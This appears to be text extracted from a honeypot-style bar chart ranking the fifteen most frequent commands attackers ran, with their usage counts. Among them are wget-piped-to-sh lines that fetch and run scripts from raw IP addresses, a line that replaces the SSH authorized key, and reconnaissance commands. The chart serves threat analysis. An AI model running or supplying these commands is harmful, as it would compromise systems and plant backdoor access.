 Top 15 Commands by Usage
140000
120000
100000
80000
60000
40000
20000
0
Usage Count
133953
14411
14406
8629
590
581
581
512
356
259
139
122
110
105
104
echo -e "\x6F\x6B"
cd ~; chattr -ia .ssh; lockr -ia .ssh
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa...
uname -s -v -n -r -m
uname -s -v -n -r
(nproc; uname -a) |tr '\n' '|'
nproc ; uname -a
cd /tmp; wget http://5.255.121.213/gay.sh -O- |sh;...
cd /tmp; wget http://213.209.143.44/ssh.sh -O- |sh...
uname -a
cd /tmp; wget http://107.150.0.18/ssh.sh -O- |sh;c...
uname -s -m
cat /proc/cpuinfo | grep name | wc -l
rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill ...
whoami
Command